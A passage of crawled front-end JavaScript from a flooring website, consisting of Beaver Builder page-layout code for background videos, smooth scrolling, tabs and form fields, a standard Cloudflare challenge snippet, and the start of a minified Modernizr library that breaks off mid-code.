									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}

									if ( event.data === YT.PlayerState.PLAYING ) {
										playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
									} else if ( event.data === YT.PlayerState.PAUSED ) {
										playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
									} else if ( event.data === YT.PlayerState.BUFFERING ) {
										playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
									} else if ( event.data === YT.PlayerState.CUED ) {
										playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
									} else if ( event.data === YT.PlayerState.ENDED ) {
										playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoHash 	= playerWrap.data('video-hash'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				playPauseButton = playerWrap.find('.fl-bg-video-play-pause-control'),
				playerState = '',
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				
				const vimOptions = {
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true,
				};

				if ( videoHash.length ) {
					vimOptions.url = `https://player.vimeo.com/video/${ videoId }?h=${ videoHash }`;
				} else {
					vimOptions.id = videoId;
				}

				player = new Vimeo.Player(videoPlayer[0], vimOptions );
				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome, Safari, Firefox have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 || ua.indexOf("Firefox") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}

				player.on( 'play', function() {
					playerState = 'play';
					playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
				} );
				player.on( 'pause', function() {
					playerState = 'pause';
					playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
				} );
				player.on( 'ended', function() {
					playerState = 'ended';
					playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
				} );
				player.on( 'bufferstart', function() {
					playerState = 'bufferstart';
					playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
				} );

				if ( playPauseButton.length > 0 ) {
					playPauseButton.on( 'click', { player: player }, function( e ) {
						var player = e.data.player;

						if ( playerState === 'play' ) {
							player.pause();
						} else {
							player.play();
						}
					} );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe'),
				isRowFullHeight = $(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),
				vidCSS          = {
					top:       '50%',
					left:      '50%',
					transform: 'translate(-50%,-50%)',
				};

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

					return;
				}

				if ( ! isRowFullHeight ) {
					if ( newHeight < wrapHeight ) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);
						newWidth  = vidHeight ? Math.round(vidWidth * wrapHeight/vidHeight) : newWidth;
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}
					vidCSS = {
						left   : newLeft + 'px',
						top    : newTop + 'px',
						height : newHeight + 'px',
						width  : newWidth + 'px',
					}
				}

				vid.css( vidCSS );

			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {
							setTimeout( function() {
								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								label[0].click();
								FLBuilderLayout._scrollToElement(element);
							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).stop( true ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) && window.location.hash !== '#' + element.attr( 'id' ) ) {

						var firefox_version = window.navigator.userAgent.match( /Firefox\/(\d+)\./ ),
							firefox_version = firefox_version ? parseInt( firefox_version[1], 10 ) : null;

						if ( firefox_version !== null && firefox_version < 135 ) {
							window.location.hash = element.attr( 'id' );
						} else {
							if ( history.pushState ) {
								history.pushState( null, null, '#' + element.attr( 'id' ) );
							} else {
								window.location.hash = element.attr( 'id' );
							}
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( $.Event( 'click', { which: 1 } ) );
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeAttr( 'aria-invalid' );
			field.removeClass( 'fl-form-error' );
			const message = field.attr('aria-describedby');
			message ? $( '#' + message ).hide() : field.siblings( '.fl-form-error-message' ).hide();
		},

		/**
		 * Init Row Shape Layer's height.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _initRowShapeLayerHeight
		 */
		_initRowShapeLayerHeight: function () {
			FLBuilderLayout._adjustRowShapeLayerHeight();
			$( window ).on( 'resize', FLBuilderLayout._adjustRowShapeLayerHeight );
		},

		/**
		 * Set parent column width of nested columns when it's zero or blank.
		 *
		 * @since 2.7.4
		 * @access private
		 * @method _initNestedColsWidth
		 */
		_initNestedColsWidth: function()
		{
			var nestedCols = $( '.fl-col-has-cols' );

			if ( nestedCols.length <= 0 ) {
				return;
			}

			$( nestedCols ).each( function(index, col ){
				if ( $( col ).width() <= 0 ) {
					$( col ).css( 'width', FLBuilderLayoutConfig.emptyColWidth );
				}
			});
		},

		/**
		 * Adjust Row Shape Layer's height to fix to remove the fine line that appears on certain screen sizes.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _adjustRowShapeLayerHeight
		 */
		_adjustRowShapeLayerHeight: function() {
			var rowShapeLayers = $('.fl-builder-shape-layer');

			$( rowShapeLayers ).each(function (index) {
				var rowShapeLayer = $(this),
					shape = $(rowShapeLayer).find('svg'),
					height = shape.height(),
					excludeShapes = '.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';

				if ( ! rowShapeLayer.is( excludeShapes ) ) {
					$(shape).css('height', Math.ceil( height ) );
				}
			});
		},
		_string_to_slug: function( str ) {
			str = str.replace(/^\s+|\s+$/g, ''); // trim
			if ( 'undefined' == typeof window._fl_string_to_slug_regex ) {
				regex = new RegExp('[^a-zA-Z0-9\'":() !.,-_|]', 'g');
			} else {
				regex = new RegExp('[^' + window._fl_string_to_slug_regex + '\'":\(\) !.,-_|\\\p{Letter}]', 'ug');
			}
			str = str.replace(regex, '') // remove invalid chars
				.replace(/\s+/g, ' '); // collapse whitespace and replace by a space
			return str;
		},
		_reorderMenu: function() {
			if ( $('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length > 1 ) {
					$( '#wp-admin-bar-fl-builder-frontend-duplicate-link' )
					.appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default')
					.css( 'padding-top', '5px' )
					.css( 'border-top', '2px solid #1D2125' )
					.css( 'margin-top', '5px' )
				}
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);
(function($){

	if(typeof FLBuilderLayoutModules !== 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for builder modules.
	 * If generic module code needs to work in both the block
	 * editor and builder, it should go here. Otherwise, it
	 * should go on FLBuilderLayout.
	 *
	 * @since 2.9
	 */
	FLBuilderLayoutModules = {

		/**
		 * Initializes builder module logic.
		 *
		 * @since 2.9
		 * @method init
		 */
		init: function()
		{
			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayoutModules._initModuleAnimations();
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayoutModules._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		}
	};

	/* Initializes builder module logic. */
	$(function(){
		FLBuilderLayoutModules.init();
	});

})(jQuery);

/* Start Global JS */

/* End Global JS */

(function($){
	})(jQuery);

/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */

/* End Layout Custom JS */

</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1411d03b57ada9',t:'MTc2ODk2OTc1Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1
body_size: 19541
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return 